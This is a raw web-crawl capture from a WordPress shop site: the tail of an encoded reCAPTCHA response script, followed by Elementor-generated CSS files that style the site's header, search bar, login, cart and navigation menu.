ddcO/A8OCdsKgw4UAYELCpSbDk8KAX8K6w5zDjVzCmlZ9w6fDl8O/[base64]/[base64]/CtsK2woQ3w4HCvywZw6HCs8KITsO1w6F7aMODMBzCpX3Cu8Ktw6HCuXBIZcOvwoQ+EXAfZ2PCm8OMe23DnMOxwp1iwpxILX/CkzoFwpDCqsKnwqzCnMO6w6xZUSYfCl9+YkbCuMO0BFl+w5PDgDXChn1mwpIRwr8hwpbDvsOwwr8fw7/ChcKhwoDDsQnDoRHDgRpowrdCE2PDpcOOw6XCisK9w4LChcOZUcKwdsOSw6nCnEjCssKzwr5AwozCqlJ/[base64]/[base64]/DhsOQwqVLDsKuwqfDm8OTwo3DqcK3w5lHFzvCoxFeTMKtwr3DpsKHwrDDuMOAw6/DlMKrKcOrG1DDrcOlw79AIVgvBMO1CCzCk8KSw5TDmMKpbcKew6jDiCvDt8OVwqXCmkkgw5zCjcKbO8O2GMKSR3ZSBcKodyFpOBbCgmpww51VLAFyKcO3w57CkW/CuQfDpsOrCcKVfsOgwqTDp8KWw6jCt3QGw7JEwq4OaihPwojDncKtZBUZVMKOwo8CWMO0wq/[base64]/ChMOEfThYwpTCvMOKwp/Cm2/DlXLCucOhwo7CssK+w4MswrbDnsOQw4nDrBpoK8KwwonDs8Kgw74PXcO2w5PCt8O1wqIFEMOJMizDtFERwoTCm8OCPgHDixhcw4RbKyNeWWjCi8OEbgYhw692wrMIbgZTRFcWw5zDrcKewp11wo07AksBY8KAOBVuFcKOwp/CksKjXMKrWsOsw5DDp8KjCMOPQcKQw4E7w6liwr7DncO0w4E7wow9w7vDo8K2BcK6asKPdDfDjMKDw44sJ1rCqcO+QHPDpGXDtGzCpC85fyzCoi/[base64]/CpMO4w7DCpMKgWMOAw4NMKmvCk8OOKlMaw7XCom7Ct8K7w6/DhVrClErCp8KFW25nO8KOw6cbC0TDgcK7wr4+ElPCs8KxNcOUAR05OMKaWgcUTcKIasKACnAdYsKQw6XDusKpFMKocBUEw7zDrmAKw4bCuj/[base64]/wpUIwrMEPcK2woxMw7RrORbCksOjwpfClsK9woDDv8Obw7bDnGbCu8K6wpVzw6wpw6jDrmfChQzCpA0jesO+w7VJw6/DrRfDpVzCnBAtN2DDu0XCqVwnw4wgW0LDq8Ozw6HDusKiwplhWcOIE8OGGcOTQ8KZwoMVw6QTKsKIw6EnwqLCrWdNCsKeRcOqIcOzKSHChcKaDDXClMKBwpHCqWTChHITXMOowrTClCMEVydwwqLCl8O/wqY/w60ywp7CnhgYw5bDisKywoYHA3nDpMKFD20uPlDDpMKzw4s/wqlZTsKNWUTCqFAkY8Kqw7/ClWN6IQcgwrHCjw1UwqAAwqbDjkXDtFt/OcKiWHrCncKvwr0TaHzDoAfCjm1Bw7vDmMOPbsOSw4p5wqDCpsKGF1AqL8KUwrfCgsKcbMKRSynDilZ/ScOdw5jCgG0cw7sKw6ldam/[base64]/CilvDn8K5wox5w4oRIcO4w7k0wp/CsMKtP1/Dg8OMV8OjGcOlw63Du8OFw6bCrRrDlxIlAQPCjwt2K0HCuMOYw7o9wpHDicKdwp7DgSAWwp08FVDDjB8iwpPDpRHDh25SwrnDpHXChgHCmMKfwr0eH8O+FsKDw4jDlsKvd3oiw6bDrMOuBggMTsO1QD/DjBQnw5/DpmBcTMKHwoJBF3DDoUtrw7XDuMOJwo8NwpJhwqvDscOQw79JF2fCnTBCwrBTw7DCqsOldsKUw4DDtsKVFFZTw6g6BsKCPQ3DsURHf0/Cm8O5U2XDn8Kvw77DkhN1wrvCvcOjwrkHw5fCtMOtw5vDssKtB8KsYGBbSsOwwo4RQGzCksOIwrvCk2PDh8O6w4DClsKJYApwYgvCnRbCs8KvPxrDqRDDiSTDtsOuwrBywphow6vCuMOkwoTCncKNfT/DvsKewogEIB5tw5guAMO0asKSIsKVw5dJwqrDmcOYw48JVMK4wpfDkiM5wqbCnMO5csKPwoAxXsOEccONKcOOTcKLw6jDun7DlcK4KMK3WxnDsC/Dpk9vwqlgw5jDvTbCmy3CgsKdcsKuXw3DrcKkIcKYQcKPPgrDh8KswprCp3hEM8O0EMK5w6PDpx/Dl8K7wrnClMKbS8Kxw7LDpcO3w5XDrksRIMKpLMO+W1hNH8OqWXnDlRbCj8OZIcKxT8OuwqnCksKXfyHCjMKcw63CpTt6wq7Cu2QaE8OFZxwcwrbDllXCosKnw5HCosK5w6AYE8KYwqXDvMO0SMOgwrkzw5jCm8K+wqfDgMKaECgowrhXcm/Dk1HCs3TCvAjDtFjDhcKAQQ0Tw6fCrXLDg20WbivCv8OeEMKnwo/Cr8KiI8KTwqPCuMOqw7QSL2g8QRdvQzdtw7vDrcOFw67DqkASBwUdwo3DhS92SMK9X25JG8OYGVxsXmrCm8K8wqopDyvDrmzDkyTCiMO9W8Ojw6gYScOWw5jCpmvClT3CnQTDpsK0Kmckw5lFwoXCoXzDvzkLw5dtKi0tV8K/AsOIw5jCgMOLfVXDkMKVYcO/wpoLR8Knw4I2w5/DvSgcY8KBWQtMa8OcwoMhw7nCmzrDlXABMyvDkcOgw4Acwp/CpgfCksKmw6oPw7l4CHHCpAwxw5TCpcKpEsKEw5pDw7BJUsOdcVMQw6rCnl3Du8Odwpx2UlodJUPCmCHDqSRKwpXDkkHCiMOKXEDCiMKQU1TCqsKBCVFSw6PDvMKKwrbDocO6JgkGS8OZw51TNHR6wpILH8K/bMKUw7NyfsKNLiInXcOKF8KVw5rCtcOWw4AuYMK1FhTCgsOZCAHDqMKQwpbCtHvChMOTKEp7LsOyw5/DqU8Ow4fClcOOScOHw5NdEsKPbmHCvsKcw6rCjg/CozAqwrQaeEtwwojCvg59wphBw5rCp8K9w4/[base64]/CmRHDuF3CrSt0w6gCwoFnV8O3wpduUwInw77DkwLCtsKWQMKaAivDusKfw67CkF8vwp8yU8OXw7sdw4x7DcO3UsKnwq4MO1c7ZcOHw6dkZ8Kkw7bCnMOHJMKnE8OgwqfCll93NwBRwphBQlfChBbDhkMJwpnCoGMJJMO/[base64]/w4jCtHXDjHojWcO8UsKHEMOxBMO3DMKFw7g8wpMKw4nDkMOJOj5AJ8O6w5zCmGPCuGhBB8OsFDNcVVTCnnlEQW/Dp33DkcKKw5bDlG9EwpbDuHMBZgxLEMOzw58ww49pwr4BKTbDs0MlwrEdQm3Cv0vDjgfDjcK6w4HDgwtxDcOKwo/[base64]/DnVVpeRYweMKpBcKwTsOPa8KUwo1Mw7Nxw5IQdsONw69NOcKAVDZRGcOZwq8qw6rCsV0sTw94w5Q8wpXCiWlNwr3DnsKHbXZFXMK0Hw/DtRrClcKDC8OKA2jCt3fClMKIA8Ovwpt4w5nCk8KyFRPDrMOsFD1fw7x3HTPDt3zChw7DvH/DrHBzw6t7w4kPw7k+w58aw4bCtsOUa8KuC8KTw4PCvsK6wrlXdMKXIxrCocOfw5zCs8K/w5gaGXXDnWvCqMOBaX4/w5HCm8K4HUjDj0nDlyUWw5PCtcOOOx5kahwDw4J5wr3CsyMdw6BebcOPwotlw5IQw4zCvwdNw6U/[base64]/[base64]/DvSkqwqsswodnYn/DlcO0wpEzw4tAbzd4w4Jfw6XCusKZMT1IKD3CklbCp8OVw6HDkhEMw4A4w5bDrDTDhcKtw5HCm3gww5dhwp1bcsKlwrDDrSHDvjkaemV8wpHCrSLDugHCrxczwo3CiyjCr2d1w7Flw4/DngTDusKGKcKXwpnDscOSw6wIDDUqwq5DPMOuwq3Du2vDpMKvwrYuw6bCmcKkw4bCjx9owrfDmwpNNcO8JyZTw6DClMK4w4TDhQdlVMOKHsO6w7h1QcOFDFRFwq4hZcOkw5VQw5kUw7rCpl0fw5bDnMKkw4nCrsOsJnEhCMOoJx3Dm0XDoSp8wpfCrMKvwpnDhD/[base64]/PB3CjcOLw7VsZlHCtCHCjsOjw5o6wr/DmMKPW1rDnMOkw4RReMKuwr3CtcKcb154T1bDny4Ww4lJfMKLOsO/w7kewrIDw7rCrcKRD8Kzw6Ncwq3Ci8OFwoB6wpjCpVfDrMKSO0dDw7LDt0U8ccKfdMOPwozCosO+w7vDrHDCgcKfRz47w77DuEvCilnDt2rDn8O4woJvwqTCgsOtw6d1dTIJKsKhVQ0jwp3CsEtVNBpZYMOHV8O8wrPDoTc/wrnDjxxCw4LDtsOWwplxwrDCsy7CqyjCt8KPacKzKcONw5p7wrppwoHClcOjNE5IKjvCscKCwoNaw73DsF8rw4EnbcKTwrbDnsOVLcK/w7DDpcKZw6Eqwo1qMFlOwrU7HlLCug3Dt8KgSnXCq1jDtRpBPsO4wo/Dg3tVwqHCosKhHGdQw6LDsMOsUsKnCnbDsC3Ckx4MwqZPTG7CgcOuw7wcexTDiTfDu8OjE2jCtcKeDxZqL8KIMQVtwpbDmsOecW8jw7BKYyk/w7YpDSzDmcKOwrEXZsOWw5DCjMKeIAbCj8Kmw4PCtRvCtsObw5Unw4syMy3CicOxGMKbRW/CssKAT0PCrcO4wpZVWQNyw4Q3DVRZWMK5wqljwrjDrsOzwr9IYnnCp0AGwpRSw4dVw5RDw5lKw6zCvsOrwoNQU8KWSCjCmcKtw71lwoPDqi/DoMK5w5t5H05NwpDDgMKlw5UWOW96wqrClGHCoMKuRMK6w57DsHhdwok9w6cFwrrDr8KPw79EQWjDpgrCtA/[base64]/[base64]/w44MEMK1w4jDv8OvwrrCmHFcwoXCtsKdIcO6wpnCj8OFw5Bnw67ChMO2w4wbwqrCk8Obw513w5jClVQLw67CtsKWw6Rnw7YLw7ZXLcKtJhbDrmnCsMO1wqQ4w5DDosKsVB7CscKawoTDj0YiH8OfwotwwrjCssKDZMK/HzTCkCzCvV3DlmE+RMKNeATCvcK8wo5gw4ATbcKfwo3CojbDrsORNXvCrF8gI8OkQMKWYHzChwzCsnzCmGBtfsKfwp/DrSETL2NJdhFuQXNNw4l4XFLDvlPDksK7wq/Dh2oCVgHDujsTfX7ChcOnwrV6dMKOCmEcwqQUe0hjwpjDp8Otw7LDuBgGwq5kfD46wp50w6/CmD4UwqsRJMKHwp/CuMKRw7sxw7ZhFsOpwpDCpsKZH8O3wq/DvV/[base64]/[base64]/CtcOhKTLCkXhKwpMuw77Cq8K7w5pfB8O+wrYcXBzDicKNw4lfOBDDgWdrw6/CncO1wrbCtjXDkEvDpMKXwos6w6EkbEcKw6rCoxHCtcK3wqQQw7jCuMOqdsONwrRQwqp/wpHDmUrDtsOXHGvDisObw6zDlsOLX8Kpw6FFwpQAY2gXLwlfJWTCj1hswpU9w4rCn8O7w5nCqcOKcMOewqhRN8KTWMKgw6rCpkYtZxTCqXLDvkLDs8KxworDiMOfwpkkw60WeBvDqQnCuUzCvRTDssOCwodWEcK3wpQ+acKUBcOyBcORwoLCjcK/w4NzwrdJw53DjjQww4sqw4/DpgVFVcOzTMOOw7vDmcOkWQc4wrXCmDVqfR9vASrDvcKXVcKqfgA8VMO1csKgwrbDl8O9w7bDg8K9RGbCh8KOdcOvw6HDgMOMUGvDjG4Vw7jDicKHRwXCg8OEwqvDmG/[base64]/[base64]/Do8Onw5QfTmnCmMO9P8ORwofCtcK/w7jDtRHCtcOlAALDhw7DmmLDoAQwCsKrwofCuxLCmn5dbx/DtBYVw7DDvcO1C1ggw5F1wpI4wqXDi8OIwqo0wppyw7DDrcKfCcKvRMKZZcOvworCjcOtw6BiBcOxWUBWw4fCpcKlTlhwWUNmZ1Jmw7vCkXAtEB8ff0LDhS3DiiDDqCo3wr/Cui0rw4jClxbCq8OMw70EWT4hOsKAHkXDo8KuwpBufSLCjis1w6jDi8O+fsOJMXfDkgtCwqRFwpQ9ccK+LcO1wrjClMKQwrAhFApALW3DgBrCvC3DjcOowoYCUsKxw5vDt38vYFnCpWLCm8K6w5HDvW8Cw6/ClcKHDcO0Phgtw7bCoz4kw7s1E8OwwpTChC7CgsOLwrIcBcKYw7LDhRzDrQzCm8ODJXU6woQDLjJfe8KewrV3QyHCncOVwrU4w5LDusKrNxMzwptvwpjDmcK3cRFSKMKIO0R/wqcSwpDCuVMnFcOQw6MYJWReG38cNFoOw4UYZsKbH8ObR2vCtsOJdG7DpwHCp8KGS8KAK3ElOMOiw614ZcKWbA/[base64]/[base64]/ZHMsU8O/[base64]/CnQHCtsK5XV3DksOUVmJmwp1SIcOxTMOMfsOnBsKmw7nDvDxhw7Zsw4w1w7Yfwp7CocORwp7DnmfCi33DkE4NP8OkR8KFwpA8w4TCmgLCocO+DcOFw5YyMhIAw7pow64LRMOzw7E5Elw8w6fCnwsKRMOBUkHCoht1wqs5ejTCn8OwUMOOwqbDh2gRw47CjsKRdy/[base64]\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/M9u/cb4UMbD3X2nJZCCki/oUHmPmsZj2zUkLDzb1LM\\u003d\x22,1,0,null,1,1769015093268,0,0,[204,7],null,[108,51,163],\x22RC-123pwXp6VVo_-Q\x22,null,null,null,null,null,\x220dAFcWeA58DL2j9P8qML0m6WTANkFAuFO1Zjskt40m9ljTeQcBihj5j1BapXIybdsRW92OaIupIIxG-8LFA9gN8FMSrGz_nvgSzQ\x22,1769097893247]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080
body_size: 973
content:
.elementor-16229 .elementor-element.elementor-element-cfab072:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-cfab072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > div.elementor-element-populated{padding:10px 10px 10px 10px !important;}.elementor-16229 .elementor-element.elementor-element-0123753{text-align:center;}.elementor-16229 .elementor-element.elementor-element-0123753 .elementor-heading-title{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-aebcae1:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 16px 0px;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16229 .elementor-element.elementor-element-3ec6c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-search,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category > select{height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-preloader,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon) i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .SumoSelect{line-height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .form-group .input-group{border-style:solid;border-width:2px 2px 2px 2px;border-color:#971C52;border-radius:3px 3px 3px 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .SumoSelect.open>.optWrapper,.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{margin-top:2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .optWrapper{left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{width:calc( 100% - -2px - -2px - 2px ) !important;left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-group, .elementor-16229 .elementor-element.elementor-element-da15362 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){padding:0px 12px 0px 12px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-loading .button-group,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group{background:#971C52;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-search i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-16229 .elementor-element.elementor-element-6e07e50.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i,
                    .elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{font-size:25px !important;padding:10px 14px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .text-account{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login > a span.sub-title-account{font-size:13px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde > .elementor-widget-container{margin:0px 7px 0px 22px;padding:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon i,
                    .elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#971C52;background:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-adf8fde .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-16229 .elementor-element.elementor-element-adf8fde .tbay-topcart .offcanvas-close{color:#FFFFFF00;}.elementor-16229 .elementor-element.elementor-element-19961d2:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-19961d2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-19961d2 a{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a{font-weight:600;color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a i{color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a:hover,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus, 
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:hover .caret,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus .caret,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a .caret{color:#FA4F26 !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 > ul > li > a{padding-left:10px;padding-right:10px !important;}.elementor-16229 .elementor-element.elementor-element-3a1f29c .product-recently-viewed-header h3{font-size:15px;color:#FFFAFA;}@media(min-width:768px){.elementor-16229 .elementor-element.elementor-element-baf9b5f{width:20.9%;}.elementor-16229 .elementor-element.elementor-element-5700728{width:46.1%;}.elementor-16229 .elementor-element.elementor-element-6e07e50{width:32.664%;}.elementor-16229 .elementor-element.elementor-element-9c8b004{width:85%;}.elementor-16229 .elementor-element.elementor-element-734c03e{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080
body_size: 188
content:
.elementor-14376 .elementor-element.elementor-element-512a3ed5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14376 .elementor-element.elementor-element-512a3ed5{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-49dada0a > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-49dada0a{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5816d28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-6ad13fa > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-6ad13fa{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-9422bfd > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-9422bfd{text-align:center;}.elementor-14376 .elementor-element.elementor-element-f0d75e1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-ddadd47 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-ddadd47{text-align:center;}.elementor-14376 .elementor-element.elementor-element-ec01095:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-15c4057 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-15c4057{text-align:center;}@media(max-width:1024px){.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14376 .elementor-element.elementor-element-34451a3b{width:100%;}.elementor-14376 .elementor-element.elementor-element-5816d28{width:100%;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f{width:100%;}.elementor-14376 .elementor-element.elementor-element-f0d75e1{width:100%;}.elementor-14376 .elementor-element.elementor-element-ec01095{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080
body_size: 170
content:
